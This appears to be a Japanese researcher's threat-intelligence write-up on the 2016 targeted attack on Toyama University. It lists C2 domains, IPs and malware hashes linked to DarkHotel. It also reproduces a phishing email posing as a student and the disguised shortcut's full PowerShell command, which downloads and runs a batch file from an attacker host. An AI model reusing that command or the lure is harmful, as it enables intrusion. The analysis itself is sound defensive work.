2016年10月10日に読売新聞社により富山大学の水素同位体科学研究センターへのサイバー攻撃が報じられました。(記事 / アーカイブ)

それを受けて富山大学より「「富山大学水素同位体科学研究センター」における標的型サイバー攻撃に関する報道について」というリリースが出され(リリース / アーカイブ)、その1日後に「富山大学水素同位体科学研究センターに対する標的型サイバー攻撃について」というリリース(リリース / アーカイブ)と共に事案の概要を記したドキュメントが出されました(PDF / アーカイブ)。そのドキュメントには事件の経緯の他、調査結果に不正な通信先の記述がありました。このリリースの発表時期についてはメディアの報道がきっかけとなったことは残念ではありますが、このような情報を共有すること自体は素晴らしいと思います。そこで今回はその通信先情報から調査を行ったので、その結果について共有します。

ドキュメント内で共有された情報は下記の通りです。

○ 学内調査(通信ログ等)及び外部専門業者の解析結果から判明した事項

①zip 形式のファイルが添付された不審メールを 2 回受信(ファイル展開はなかった)

(受信日:平成 27 年 11 月 5 日,平成 27 年 11 月 17 日)

②標的型メールを受信し,添付ファイル(zip 形式)を展開したことによるウィルス感染

(受信及び感染日:平成 27 年 11 月 24 日)

③外部サーバとの不審な通信(4 件),不審なファイルの作成

(ア) supportservice247.com(平成 27 年 11 月 24 日~平成 28 年 4 月 29 日)

(イ) requestword.com(平成 27 年 11 月 26 日~平成 28 年 2 月 29 日)

不審なファイル(1ファイル 2MB の rar 形式)の作成及び消去の形跡

同様なファイルの 1,000 個以上の作成(総容量は圧縮状態で 2GB 以上と推測)

同時間帯における大量な通信(8GByte 以上)の発生

(ウ) enewsdatabank.com(平成 28 年 2 月 29 日~平成 28 年 6 月 14 日)

不審なファイル(zip 形式)の作成(平成 28 年 3 月 10 日)

同時間帯における大量な通信の発生

(エ) housemarket21.com(平成 28 年 4 月 28 日,平成 28 年 6 月 14 日)



上記内にある4つの通信先について調査を行った結果下図のようになりました。

※相当画像が大きいので別のタブで開くかダウンロードすることをお勧めします。

上図をドメイン別にまとめた情報を下表に示します。

(現在のIPアドレスはリサーチャによるシンクホールに利用されているためそちらは割愛します)

| supportservice247.com | ||

| IPアドレス | 確認時期 | 関連するマルウェアハッシュ |

| 216.158.85.49 | 2015-03-23 19:21:25 |

9f08b8182c987181fe3f3906f7463eac [DarkHotel] 08e08522066a8cd7b494ca64de46d4f7 |

| 209.99.40.222 | 2016-03-28 05:31:00 |

044a3deb69f9c2b75b2b27d16f1287c3 0757ee96be41dbdb02ce0d045daeb9d4 171ace33d832333f086335706daafed9 0597405b30bb47f57404209903eca040 1aaea0a63a6123fd2dc4261fdeadc751 0202bbf67d7b4834a143ac42a3751687 0e7b8b7c9118aca2f2c5258253888f59 02b1f19f86a7657bcbf9d4d122d40e88 08da0d3f09b2de3a3f69500316f674ac 0ed5de2c0215fc5e58a7b50422223ab1 |

| 209.99.40.223 | 2016-03-26 05:14:27 |

02e21dde17c8467941a946031dcd731a 0b5c8e834f87587e43e8f2109516f9a1 08ee24aa9131cc1016355afd844def72 05ff050872e95862b2940de07d9efc27 0fb069ca04d0cd3810b2cd28de10027d 0d1d9a600c4f323abb335a778c760dbe 00ac55e19127477c231ac77a34b93af6 0783a2ab58ce54733b9a3cf802088b1f 104cdff13c1b880a4acebe1c6da24bd6 0ed5de2c0215fc5e58a7b50422223ab1 |

| requestword.com | ||

| IPアドレス | 確認時期 | 関連するマルウェアハッシュ |

| 204.14.121.60 | 2015-03-24 20:00:23 |

2ed333d630d776f5d8d28685a14bcc2e fe95141837ae86cb02a1bbf6a070cbb4 [DarkHotel] |

| 69.30.214.166 | 2015-12-12 06:23:33 |

なし |

| 209.99.40.223 | 2016-03-26 03:16:54 |

02e21dde17c8467941a946031dcd731a 0b5c8e834f87587e43e8f2109516f9a1 08ee24aa9131cc1016355afd844def72 05ff050872e95862b2940de07d9efc27 0fb069ca04d0cd3810b2cd28de10027d 0d1d9a600c4f323abb335a778c760dbe 00ac55e19127477c231ac77a34b93af6 0783a2ab58ce54733b9a3cf802088b1f 104cdff13c1b880a4acebe1c6da24bd6 0ed5de2c0215fc5e58a7b50422223ab1 |

| 209.99.40.222 | 2016-03-28 05:26:38 |

044a3deb69f9c2b75b2b27d16f1287c3 0757ee96be41dbdb02ce0d045daeb9d4 171ace33d832333f086335706daafed9 0597405b30bb47f57404209903eca040 1aaea0a63a6123fd2dc4261fdeadc751 0202bbf67d7b4834a143ac42a3751687 0e7b8b7c9118aca2f2c5258253888f59 02b1f19f86a7657bcbf9d4d122d40e88 08da0d3f09b2de3a3f69500316f674ac 0ed5de2c0215fc5e58a7b50422223ab1 |

| enewsdatabank.com | ||

| IPアドレス | 確認時期 | 関連するマルウェアハッシュ |

| 182.173.76.130 | 2015-07-29 00:00:00 |

なし |

| housemarket21.com | ||

| IPアドレス | 確認時期 | 関連するマルウェアハッシュ |

| 182.239.43.88 | 2015-03-23 21:00:19 |

40358a1b1ef7383b7c6c6c95423381f4 14b63ee30e47d0a4edc09df42454ec71 [DarkHotel] fdcc31436d588e5ef74f4085a0d345e3 [DarkHotel] 8be1e6120430a907c3fe3d40433f01cd [DarkHotel] d896ebfc819741e0a97c651de1d15fec 8a59e42ddcb8c49097d29b04a3bd673c fe95141837ae86cb02a1bbf6a070cbb4 [DarkHotel] fe8b411eab82a5169a262a601025f186 |

| 205.164.14.72 | 2016-03-26 05:09:31 |

d5da449b1346934feef2de86d9f7188f d2d09c47d1874e22ca69b7495d0c5fe6 886d128cc891ec78440d0d84cc50431f |

不正な通信先として挙げられていた4つのドメインのうち3つのIPアドレスの関連するマルウェアハッシュを調査した結果、共通点として検知名に「DarkHotel」が含まれるものが存在することが判明しました(含まれていたものに関してはハッシュ値の右側に[DarkHotel]と記載しています)。しかしながら、それらと富山大学の発表にあった「外部サーバとの不審な通信(4 件),不審なファイルの作成」と突合した結果では期間が一致しないものがあることも併せて判明しました。突合結果については下表の通りです。(年については富山大の発表が和暦であったため西暦にして比較しています)富山大の発表にある期間とドメイン有効期限に重なる部分がある場合に一致としています。

| 突合結果 | |||

| ドメイン名 | 富山大の発表 | ドメインの有効期間 | 期間の一致 |

| supportservice247.com | 2015-11-24 ~ 2016-04-29 | 2015-03-23 ~ 2016-03-23 | 一致 |

| requestword.com | 2015-11-26 ~ 2016-02-29 | 2015-03-24 ~ 2015-07-26 | 不一致 |

| enewsdatabank.com | 2016-02-29 ~ 2016-06-14 | 2015-07-29 ~ 2016-07-22 | 一致 |

| housemarket21.com | 2016-04-28,2016-06-14 | 2015-03-23 ~ 2016-03-23 | 不一致 |

また、VirusTotalにて調査を行ったところ興味深い検体(TrendMicro社の検知名:TROJ_ASRUEX.F)が見つかりました。

こちらについても調査したところ下記の情報が判明しました。

| 項目名 | 内容 | 備考 |

| ファイル名 | nsrvpcx.exe | |

| ハッシュ値 | MD5: 44faeb2c3afbb4e2830a563af113c1ba SHA1: dfdb843245a48ae3239110f12b24d2ac7ce7a887 SHA256: 5a4c0a2b82dae92d3e16a3ad9e702a0d1a8a84fe3aacd00c3b1bc5561f2288cb |

|

| 通信先 | http://supportservice247.com/school/math/schedule.php http://housemarket21.com/school/math/schedule.php |

UTF16 stringsにより発見 |

上表の通信先ドメイン「supportservice247.com」「housemarket21.com」は富山大学の発表にある不正通信先ドメインと一致しました。

【2016年10月18日 追記】

追加で調査を行ったところ富山大学に送信されたと思われる攻撃メールと同様のもの(送信先は富山大学以外の大学へ送信されているようです)ではないかと考えられる情報がありましたので共有します。メールは下図の通りです。(個人名に当たるところなどはマスクしてあります。)

上図内の情報は下表の通りです。

| 項目名 | 内容 | 備考 |

| 送信元アドレスドメイン | yahoo.co.jp | |

| 送信先アドレスドメイン | ***.ac.jp | |

| 件名 | **先生、早稲田大学の**と申します。 | 個人名については伏字 |

| 本文 | こんにちは、先生。 前回の学会でお目にかかった**と申します。 学会では短い時間お話ししただけですが、ずっと尊敬に思っていた先生にお会いすることができてすごく嬉しかったです。 実は、僕が今研究しているプロゼックトに関して少しお伺いしたいことがありまして失礼ながらもメールお送りします。 詳細な質問は添付いたします。 この分野に詳しい先生から僕のプロゼックトについてご意見を伺いできればこれからの研究に大きな力になると思います。 お忙しいなか、突然のメールで申し訳ございませんが、何卒よろしくお願いいたします。 ありがとうございます。 早稲田大学 ***** |

個人名などについては伏字。

メール本文には宛先の個人名は含まれていないことからこの文面は汎用的であり他の攻撃メールにも利用されている可能性あり。 読売新聞の報道(報道 / アーカイブ)で「攻撃者の送ったメール文面が不自然な日本語で書かれていたことが分かった。」「相手は東京の有名私立大の学生を名乗り、以前、学会で会った学生と自己紹介し「自分がいま研究していることで質問したい」と持ちかけた。」との記載あり。これにより今回発見できたメールの同様のものが富山大学にも送信されていた可能性が考えられる。 |

| 添付ファイル名 | document.zip | |

| 添付ファイルハッシュ値 | MD5: f11c534d479aa9b3d4e2598d3ed38848 SHA1: f8251161f7f8f6f2f80b0879b494b06c57d8f42d SHA256: 551421e1abbb1d0aea2ac752420366cb635482c58478225eb6fb3074dc22e328 |

上表にある添付ファイル「document.zip」を展開すると下図のようなファイルが現れる。



document.docxのアイコンはMicrosoft Wordのものであるが実体はショートカットファイル(document.docx.lnk)である。このファイルについての情報は下表の通りです。

上表にあるショートカットファイルのリンク内に記載されていたPowerShellの文字列は以下の通り。

%COMSPEC% /c powershell -windowstyle hidden start-process winword /m;$c='(new-object System.Net.WebClient).D’+’ownloadFile(“””http://login-confirm.com/online/i “””, “””$env:tmp\gst.bat”””)’;Invoke-Expression $c&%tmp%\gst.bat “%CD%”

PowerShell内に記載されているURLにマルウェアがホストされていたと考えられる。

下表は当該ドメインの調査結果です。

| login-confirm.com | ||

| IPアドレス | 確認時期 | 関連するマルウェアハッシュ |

| 182.173.76.130 | 2015-07-29 21:08:38 |

なし |

| 98.126.6.83 | 2016-07-28 04:11:21 |

なし |

| 204.11.56.48 | 2016-10-14 00:54:34 |

045268caa4c07cf7cbda260c4b356772 007879d522cba3d54779a8c1919f7d0d 03f8002f67a203a3cffddd4f4766587a 01bb102875ddd556aae072a34f5bb0ae 00a35d44663e84f5c499d6cfcb5093ca 02d39810431ff8902d4c939297693887 042d6d591c765e5084646c497dc03831 04d10c5458578246ea7edf1b1465d830 041d2d09ab0f1a1468b2493eb40562c5 |

また、上表のドメインを調査したところ富山大学の発表に遭った「enewsdatabank.com」の「2015-07-29 00:00:00 ~ 2016-07-22 14:20:19」に紐づいていたIPアドレス「182.173.76.130」と合致することが判明しました。